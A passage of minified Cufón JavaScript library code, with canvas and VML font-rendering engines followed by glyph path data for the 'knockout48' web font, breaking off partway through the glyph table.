document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerFont({"w":110,"face":{"font-family":"knockout48","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"3","bbox":"-11 -300 213 73.7945","underline-thickness":"7.2","underline-position":"-47.88","stemh":"28","stemv":"32","unicode-range":"U+0020-U+00FF"},"glyphs":{" ":{"w":47},"\u00d0":{"d":"59,-133r18,0r0,27r-18,0r0,72v21,1,36,0,36,-23r0,-126v1,-23,-15,-24,-36,-23r0,73xm21,-106r-22,0r0,-27r22,0r0,-107v59,-3,117,-3,113,57v-5,73,26,186,-55,183r-58,0r0,-106","w":144},"\u00f0":{"d":"69,-40r0,-90v0,-10,-5,-17,-14,-17v-8,0,-13,7,-13,18r0,89v0,9,5,15,13,15v8,0,14,-6,14,-15xm61,-196r-15,11r-8,-16r13,-9v-7,-7,-16,-11,-28,-11r0,-19v21,-1,37,5,49,14r15,-12r8,17r-11,8v28,38,17,107,17,167v0,31,-20,49,-46,49v-25,0,-45,-18,-45,-49v0,-47,-14,-124,31,-127v12,0,20,6,28,16v0,-15,-2,-29,-8,-39","w":111},"\u00dd":{"d":"127,-240r-46,144r0,96r-38,0r0,-96r-43,-144r39,0r25,101r25,-101r38,0xm97,-300r-25,47r-18,0r12,-47r31,0","w":125},"\u00fd":{"d":"98,-173r-35,183v-6,35,-16,52,-53,50r0,-27v24,5,23,-17,26,-36r-33,-170r31,0r17,120r17,-120r30,0xm85,-240r-25,47r-18,0r12,-47r31,0","w":100},"\u00de":{"d":"121,-150v3,60,-3,110,-70,97r0,53r-38,0r0,-240r39,0r0,42v41,-3,67,5,69,48xm51,-84v48,10,32,-34,34,-65v2,-20,-16,-17,-34,-17r0,82","w":128},"\u00fe":{"d":"103,-137v-3,51,17,140,-31,140v-12,0,-20,-6,-28,-16r0,72r-32,0r0,-299r32,0r0,79v19,-28,61,-14,59,24xm71,-43r0,-87v0,-11,-5,-17,-13,-17v-8,0,-14,6,-14,16r0,89v0,10,6,16,14,16v8,0,13,-6,13,-17","w":113},"!":{"d":"46,-240v1,64,0,125,-11,177r-11,0v-11,-52,-12,-113,-11,-177r33,0xm44,0r-29,0r0,-39r29,0r0,39","w":59},"\"":{"d":"80,-240r-23,71r-17,0r15,-71r25,0xm41,-240r-18,71r-17,0r11,-71r24,0","w":78},"#":{"d":"170,-154r-40,0r-10,69r41,0r0,18r-44,0r-10,67r-21,0r10,-67r-37,0r-9,67r-20,0r10,-67r-37,0r0,-18r39,0r11,-69r-41,0r0,-18r44,0r10,-68r20,0r-10,68r37,0r10,-68r20,0r-10,68r37,0r0,18xm110,-154r-37,0r-10,69r36,0","w":171},"$":{"d":"84,-49v0,-48,-72,-82,-72,-136v0,-28,13,-51,39,-57r0,-26r27,0r0,25v31,7,44,36,40,76r-33,0v0,-21,2,-46,-18,-45v-11,0,-19,7,-19,20v1,51,71,82,71,138v0,31,-17,52,-41,57r0,26r-27,0r0,-26v-33,-6,-44,-34,-41,-75r33,0v-1,22,-1,46,20,45v13,0,21,-8,21,-22","w":128},"%":{"d":"170,-84v0,39,7,89,-32,89v-38,0,-31,-51,-31,-89v0,-21,13,-33,31,-33v18,0,32,12,32,33xm149,-24r0,-65v0,-6,-5,-10,-11,-10v-6,0,-10,4,-10,10r0,65v0,6,4,10,10,10v6,0,11,-4,11,-10xm163,-237r-133,244r-13,-9r133,-245xm73,-210v0,39,7,88,-32,88v-38,0,-32,-49,-32,-88v0,-21,14,-34,32,-34v18,0,32,13,32,34xm51,-151r0,-64v0,-6,-4,-11,-10,-11v-6,0,-10,5,-10,11r0,64v0,6,4,11,10,11v6,0,10,-5,10,-11","w":178},"&":{"d":"168,-55v3,32,-5,59,-31,59v-12,0,-23,-7,-33,-17v-34,35,-95,12,-95,-42v0,-33,16,-57,39,-75v-21,-43,-13,-114,38,-114v28,0,42,22,42,51v0,28,-16,50,-42,71v5,18,14,44,21,58v9,-17,15,-42,15,-59r28,0v0,27,-11,62,-26,86v6,12,25,15,25,-3r0,-15r19,0xm98,-191v0,-13,-4,-20,-13,-20v-22,0,-16,40,-9,62v15,-13,22,-30,22,-42xm85,-36v-10,-15,-20,-41,-26,-62v-19,15,-23,71,9,70v7,0,13,-4,17,-8","w":171},"'":{"d":"54,-240r-26,71r-18,0r13,-71r31,0","w":52},"(":{"d":"96,44r-9,9v-82,-60,-82,-266,0,-325r9,9v-52,48,-52,259,0,307","w":96},")":{"d":"10,-272v80,60,81,266,0,325r-9,-9v52,-48,51,-259,0,-307","w":96},"*":{"d":"58,-198v15,6,37,11,23,26v-10,3,-18,-9,-28,-16v1,15,11,36,-11,32v-7,-6,-2,-20,0,-32v-13,10,-26,26,-34,7v2,-10,16,-11,28,-16v-16,-6,-36,-11,-23,-26v11,-4,17,9,29,16v-3,-16,-12,-36,11,-32v8,5,1,19,0,32v12,-10,26,-27,33,-7v-1,10,-17,11,-28,16","w":94},"+":{"d":"98,-109r-31,0r0,33r-26,0r0,-33r-31,0r0,-26r31,0r0,-33r26,0r0,33r31,0r0,26","w":108},",":{"d":"41,-42v1,35,4,74,-32,73r0,-9v10,0,17,-7,17,-22r-14,0r0,-42r29,0","w":53},"-":{"d":"71,-98r-64,0r0,-27r64,0r0,27","w":77},".":{"d":"41,0r-29,0r0,-42r29,0r0,42","w":53},"\/":{"d":"85,-262r-65,285r-21,0r65,-285r21,0","w":83},"0":{"d":"120,-189v0,75,28,193,-54,193v-81,1,-54,-118,-54,-193v0,-33,22,-55,54,-55v33,0,54,22,54,55xm85,-47r0,-146v0,-10,-7,-17,-19,-17v-11,0,-18,7,-18,17r0,146v0,10,7,17,18,17v12,0,19,-7,19,-17","w":132},"1":{"d":"56,0r-35,0r0,-223v12,0,16,-8,16,-17r19,0r0,240","w":76},"2":{"d":"112,-187v10,44,-70,115,-66,153r64,0r0,34r-103,0v-1,-45,3,-59,42,-118v21,-31,30,-48,30,-72v0,-14,-7,-21,-19,-21v-22,-1,-18,27,-18,48r-32,0v-3,-45,5,-81,50,-81v38,0,52,25,52,57","w":119},"3":{"d":"111,-89v0,51,-4,94,-53,93v-43,-1,-52,-33,-49,-76r32,0v0,20,-4,43,17,43v29,0,15,-40,18,-65v2,-14,-16,-14,-30,-13r0,-28v15,1,32,0,30,-14v-2,-24,9,-62,-18,-62v-21,0,-17,24,-17,44r-32,0v-3,-44,5,-76,49,-77v47,-1,53,38,53,88v0,17,-9,30,-24,34v14,5,24,15,24,33","w":120},"4":{"d":"115,-50r-16,0r0,50r-33,0r0,-50r-62,0r0,-27r65,-163r30,0r0,160r16,0r0,30xm66,-80r0,-78r-30,78r30,0","w":119},"5":{"d":"113,-240v2,44,-29,32,-65,34r-4,63v18,-25,68,-17,68,23v0,59,9,126,-53,124v-41,-2,-53,-32,-49,-74r32,0v-1,20,-1,42,18,41v30,-3,17,-56,17,-85v0,-10,-5,-16,-14,-16v-10,0,-17,8,-19,17r-32,-4r6,-123r95,0","w":120},"6":{"d":"117,-107v2,56,4,112,-52,111v-81,-1,-53,-119,-53,-193v0,-33,21,-55,54,-55v41,0,53,32,49,74r-31,0v1,-20,1,-42,-19,-41v-31,2,-14,52,-18,81v16,-25,76,-16,70,23xm65,-29v30,-1,18,-46,18,-73v0,-10,-6,-16,-18,-16v-31,1,-18,44,-18,71v0,10,7,18,18,18","w":127},"7":{"d":"112,-222v-32,81,-50,143,-52,222r-38,0v3,-71,28,-149,54,-205r-68,0r0,-35r104,0r0,18","w":115},"8":{"d":"118,-86v0,51,-5,90,-54,90v-47,0,-52,-39,-52,-90v0,-17,7,-29,19,-35v-22,-9,-19,-41,-19,-72v0,-30,20,-51,52,-51v48,0,53,38,53,88v0,17,-7,29,-19,35v12,6,20,18,20,35xm64,-132v28,0,19,-35,19,-60v0,-12,-8,-19,-19,-19v-25,-1,-17,38,-18,62v0,9,6,17,18,17xm64,-29v27,1,17,-39,19,-64v0,-9,-7,-17,-19,-17v-28,1,-18,37,-18,62v0,12,8,19,18,19","w":129},"9":{"d":"117,-189v0,76,28,193,-54,193v-42,0,-55,-30,-51,-72r32,0v-1,20,-2,40,19,39v33,-1,14,-50,19,-78v-17,28,-70,16,-70,-24v0,-56,-5,-115,52,-113v33,0,53,23,53,55xm64,-118v31,-2,18,-47,18,-75v0,-9,-6,-18,-18,-18v-31,2,-18,48,-18,76v0,9,6,17,18,17","w":129},":":{"d":"41,-113r-29,0r0,-43r29,0r0,43xm41,0r-29,0r0,-42r29,0r0,42","w":53},";":{"d":"41,-113r-29,0r0,-43r29,0r0,43xm41,-42v1,35,4,74,-32,73r0,-9v10,0,17,-7,17,-22r-14,0r0,-42r29,0","w":53},"<":{"d":"127,-45r-109,-71r0,-8r109,-71r0,32r-65,43r65,43r0,32","w":152},"=":{"d":"96,-135r-88,0r0,-27r88,0r0,27xm96,-82r-88,0r0,-28r88,0r0,28","w":103},">":{"d":"134,-116r-108,71r0,-32r64,-43r-64,-43r0,-32r108,71r0,8","w":152},"?":{"d":"36,-67v-7,-33,35,-80,36,-118v0,-19,-6,-26,-18,-26v-21,-1,-17,27,-17,48r-31,0v-3,-45,4,-81,48,-81v73,0,59,89,22,131v-12,15,-16,29,-16,46r-24,0xm62,0r-29,0r0,-39r29,0r0,39","w":111},"@":{"d":"184,-119v0,36,-19,70,-52,70v-16,0,-26,-10,-25,-26v-12,32,-57,31,-57,-11v0,-30,21,-67,48,-67v11,0,18,7,19,18r5,-15r23,0r-18,62v-4,15,-2,24,10,24v17,0,31,-22,31,-55v0,-46,-29,-76,-69,-76v-43,0,-75,40,-75,93v0,78,76,118,125,72r9,11v-57,53,-150,9,-150,-83v0,-63,40,-108,91,-108v59,0,85,50,85,91xm105,-93v3,-13,17,-40,-2,-44v-17,0,-30,31,-30,50v0,12,4,18,12,18v9,0,17,-10,20,-24","w":190},"A":{"d":"123,0r-38,0r-7,-47r-34,0r-8,47r-35,0r40,-240r43,0xm74,-79r-12,-98r-14,98r26,0","w":124},"B":{"d":"122,-86v0,46,-4,86,-46,86r-63,0r0,-240v52,1,110,-10,108,47v0,32,5,64,-23,71v18,6,24,18,24,36xm52,-136v41,9,33,-27,33,-56v1,-18,-17,-15,-33,-15r0,71xm52,-33v44,9,32,-28,33,-57v0,-19,-15,-18,-33,-17r0,74","w":132},"C":{"d":"123,-86v4,50,-5,90,-54,90v-84,0,-58,-114,-58,-191v0,-33,23,-57,58,-57v49,0,58,39,54,90r-34,0v-1,-24,7,-57,-20,-56v-13,0,-19,9,-19,20r0,140v0,11,6,20,19,20v27,1,19,-32,20,-56r34,0","w":131},"D":{"d":"126,-183v-5,72,26,185,-54,183r-59,0r0,-240v59,-2,118,-4,113,57xm88,-57r0,-126v1,-23,-15,-24,-37,-23r0,172v22,1,37,0,37,-23","w":137},"E":{"d":"109,0r-96,0r0,-240r96,0r0,34r-58,0r0,66r40,0r0,32r-40,0r0,73r58,0r0,35","w":116},"F":{"d":"107,-207r-56,0r0,69r42,0r0,33r-42,0r0,105r-38,0r0,-240r94,0r0,33"},"G":{"d":"125,0r-20,0r-6,-16v-23,40,-94,15,-88,-35v9,-78,-29,-193,57,-193v48,0,59,37,55,87r-36,0v-1,-24,7,-53,-19,-53v-13,0,-19,9,-19,19r0,143v0,10,7,19,20,19v29,-1,16,-37,19,-62r-19,0r0,-29r56,0r0,120","w":135},"H":{"d":"130,0r-38,0r0,-101r-41,0r0,101r-38,0r0,-240r38,0r0,104r41,0r0,-104r38,0r0,240","w":143},"I":{"d":"51,0r-38,0r0,-240r38,0r0,240","w":65},"J":{"d":"114,-51v0,33,-20,55,-54,55v-51,1,-58,-45,-54,-99r36,0v2,24,-9,65,17,65v11,0,17,-7,17,-19r0,-191r38,0r0,189","w":126},"K":{"d":"130,0r-39,0r-27,-100r-13,35r0,65r-38,0r0,-240r38,0r0,113r40,-113r38,0r-39,102","w":132},"L":{"d":"107,0r-94,0r0,-240r38,0r0,205r56,0r0,35"},"M":{"d":"170,0r-36,0r0,-178r-30,178r-28,0r-29,-178r0,178r-34,0r0,-240r52,0r27,168r28,-168r50,0r0,240","w":183},"N":{"d":"131,0r-30,0r-53,-145r0,145r-35,0r0,-240r34,0r49,147r0,-147r35,0r0,240","w":144},"O":{"d":"126,-187v0,78,27,191,-58,191v-84,0,-57,-114,-57,-191v0,-33,22,-57,57,-57v35,0,58,24,58,57xm87,-50r0,-140v0,-12,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,140v0,12,6,20,18,20v12,0,19,-8,19,-20","w":136},"P":{"d":"121,-191v0,60,-3,108,-70,96r0,95r-38,0r0,-240v53,0,108,-10,108,49xm51,-125v47,9,30,-36,33,-66v2,-19,-16,-16,-33,-16r0,82","w":128},"Q":{"d":"138,0v-9,7,-33,5,-40,-4v-37,22,-91,-4,-87,-48v6,-77,-28,-192,57,-192v85,0,52,115,58,193v0,9,-2,16,-5,22v3,3,8,5,17,5r0,24xm87,-58r0,-133v0,-10,-7,-19,-19,-19v-12,0,-18,9,-18,19r0,142v-2,14,16,24,29,16r-9,-8","w":137},"R":{"d":"130,1v-29,3,-44,-2,-44,-33v0,-32,15,-79,-35,-69r0,101r-38,0r0,-240v53,0,110,-10,109,47v0,34,6,68,-23,77v41,9,10,76,31,106r0,11xm51,-131v44,9,32,-31,33,-61v2,-19,-17,-15,-33,-15r0,76","w":133},"S":{"d":"46,-192v-1,47,74,84,74,137v0,38,-26,59,-57,59v-43,0,-61,-29,-56,-76r35,0v-1,22,-1,44,20,44v14,0,20,-8,20,-21v1,-50,-73,-81,-73,-136v0,-32,19,-59,56,-59v40,0,58,31,53,77r-35,0v0,-21,2,-45,-18,-44v-11,0,-19,7,-19,19","w":127},"T":{"d":"114,-205r-36,0r0,205r-38,0r0,-205r-37,0r0,-35r111,0r0,35","w":117},"U":{"d":"125,-50v0,32,-24,54,-56,54v-32,0,-56,-22,-56,-54r0,-190r38,0r0,191v0,12,6,19,18,19v12,0,19,-7,19,-19r0,-191r37,0r0,190","w":137},"V":{"d":"126,-240r-44,240r-37,0r-43,-240r39,0r23,168r25,-168r37,0","w":127},"W":{"d":"184,-240r-38,240r-34,0r-20,-143r-22,143r-33,0r-35,-240r38,0r17,160r23,-160r29,0r20,160r20,-160r35,0","w":184},"X":{"d":"126,0r-39,0r-23,-84r-25,84r-38,0r41,-120r-38,-120r40,0r21,86r25,-86r36,0r-39,116","w":129},"Y":{"d":"127,-240r-46,144r0,96r-38,0r0,-96r-43,-144r39,0r25,101r25,-101r38,0","w":125},"Z":{"d":"113,-226r-64,191r61,0r0,35r-106,0r0,-13r65,-193r-61,0r0,-34r105,0r0,14","w":118},"[":{"d":"90,48r-61,0r0,-315r61,0r0,23r-36,0r0,269r36,0r0,23","w":88},"\\":{"d":"86,23r-21,0r-66,-285r22,0","w":84},"]":{"d":"60,48r-61,0r0,-23r36,0r0,-269r-36,0r0,-23r61,0r0,315","w":88},"^":{"d":"83,-197v-21,6,-36,-1,-41,-23v-5,22,-19,29,-39,23r0,-10v11,0,23,-10,28,-33r24,0v5,23,17,33,28,33r0,10","w":86},"_":{"d":"107,27r-107,0r0,-27r107,0r0,27","w":107},"`":{"d":"48,-193r-19,0r-25,-47r31,0","w":56},"a":{"d":"102,3v-17,1,-26,-4,-31,-19v-19,35,-65,19,-65,-32v0,-32,25,-47,58,-59v-1,-16,5,-40,-12,-40v-14,0,-10,17,-11,30r-29,0v-2,-34,9,-58,42,-58v62,0,36,88,41,145v0,5,2,9,7,9r0,24xm49,-23v23,-1,13,-37,15,-59v-23,8,-29,18,-27,43v0,9,4,16,12,16","w":108},"b":{"d":"103,-136v-5,52,18,136,-34,139v-12,0,-23,-6,-29,-20r-3,17r-25,0r0,-240r32,0r0,84v14,-32,62,-20,59,20xm71,-42r0,-88v0,-11,-5,-17,-13,-17v-8,0,-14,7,-14,17r0,89v0,10,7,16,14,16v8,0,13,-6,13,-17","w":113},"c":{"d":"97,-63v3,38,-9,66,-42,66v-56,0,-45,-74,-45,-129v0,-30,19,-49,45,-49v33,0,45,28,42,66r-27,0v0,-17,3,-39,-14,-38v-9,0,-14,7,-14,17r0,88v0,10,5,17,14,17v17,1,14,-21,14,-38r27,0","w":104},"d":{"d":"101,0r-26,0r-2,-17v-15,36,-67,20,-63,-21v4,-50,-17,-134,32,-137v12,0,20,5,27,15r0,-80r32,0r0,240xm69,-41r0,-90v0,-10,-6,-16,-14,-16v-8,0,-13,6,-13,17r0,88v0,11,5,17,13,17v7,0,14,-6,14,-16","w":113},"e":{"d":"98,-62v3,37,-11,65,-43,65v-56,0,-45,-74,-45,-129v0,-29,19,-49,45,-49v42,-1,46,47,43,93r-56,0v2,21,-8,56,13,57v18,1,14,-20,14,-37r29,0xm69,-100v-1,-19,6,-47,-14,-47v-19,0,-11,29,-13,47r27,0","w":107},"f":{"d":"72,-144r-19,0r0,144r-32,0r0,-144r-16,0r0,-28r16,0v-2,-43,8,-72,52,-68r0,27v-25,-4,-21,19,-21,41r20,0r0,28","w":74},"g":{"d":"111,-190v5,21,-5,40,-24,31v28,31,11,113,-41,97v-6,0,-11,6,-11,12v0,7,6,12,24,12v38,0,46,19,46,54v0,28,-17,46,-48,46v-46,0,-69,-58,-31,-79v-25,-8,-21,-46,5,-50v-39,-22,-23,-131,41,-106v13,0,15,-7,15,-17r24,0xm55,-86v20,0,13,-28,14,-47v0,-9,-5,-15,-14,-15v-20,0,-13,28,-14,46v0,9,5,16,14,16xm57,35v21,0,21,-13,20,-31v0,-9,-6,-16,-20,-16v-20,0,-21,13,-20,31v0,9,7,16,20,16"},"h":{"d":"103,0r-32,0r0,-132v0,-9,-4,-15,-12,-15v-9,0,-15,11,-15,19r0,128r-32,0r0,-240r32,0r0,87v12,-33,59,-28,59,15r0,138","w":114},"i":{"d":"44,-195r-31,0r0,-33r31,0r0,33xm44,0r-32,0r0,-173r32,0r0,173","w":56},"j":{"d":"44,-195r-31,0r0,-33r31,0r0,33xm44,10v0,34,-14,53,-50,50r0,-27v13,1,19,-4,18,-15r0,-191r32,0r0,183","w":56},"k":{"d":"107,0r-32,0r-20,-71v-10,17,-11,43,-10,71r-33,0r0,-240r33,0r0,149r28,-82r31,0r-28,75","w":109},"l":{"d":"44,0r-32,0r0,-240r32,0r0,240","w":56},"m":{"d":"155,0r-32,0r0,-132v0,-8,-4,-14,-11,-14v-9,0,-12,11,-12,19r0,127r-32,0r0,-133v0,-8,-5,-14,-11,-14v-9,0,-13,11,-13,19r0,128r-32,0r0,-173r29,0r2,23v8,-33,47,-32,54,-1v10,-38,58,-29,58,13r0,138","w":166},"n":{"d":"103,0r-32,0r0,-132v0,-9,-5,-15,-12,-15v-9,0,-15,11,-15,19r0,128r-32,0r0,-173r29,0r1,23v11,-38,61,-32,61,12r0,138","w":115},"o":{"d":"100,-126v0,55,11,129,-45,129v-56,0,-45,-74,-45,-129v0,-30,19,-49,45,-49v26,0,45,19,45,49xm69,-40r0,-92v0,-9,-6,-15,-14,-15v-9,0,-13,6,-13,15r0,92v0,9,4,15,13,15v8,0,14,-6,14,-15"},"p":{"d":"103,-135v-4,50,17,138,-31,138v-12,0,-20,-6,-28,-16r0,72r-32,0r0,-232r26,0r2,17v15,-36,67,-20,63,21xm71,-43r0,-88v0,-11,-5,-17,-13,-17v-8,0,-14,7,-14,17r0,89v0,10,6,16,14,16v8,0,13,-6,13,-17","w":113},"q":{"d":"101,59r-32,0r0,-75v-14,32,-62,20,-59,-20v4,-52,-18,-136,34,-139v12,0,23,6,29,20r3,-17r25,0r0,231xm69,-42r0,-89v0,-10,-6,-16,-14,-16v-8,0,-13,6,-13,17r0,88v0,11,5,17,13,17v8,0,14,-7,14,-17","w":113},"r":{"d":"78,-139v-25,-3,-34,5,-34,20r0,119r-32,0r0,-173r28,0r2,25v6,-21,19,-30,36,-27r0,36","w":82},"s":{"d":"39,-134v0,33,56,47,56,90v0,26,-15,47,-43,47v-31,0,-47,-22,-44,-57r27,0v-1,16,0,30,15,30v10,0,16,-5,16,-15v2,-32,-57,-50,-57,-91v0,-28,18,-45,42,-45v32,0,46,22,43,56r-27,0v9,-25,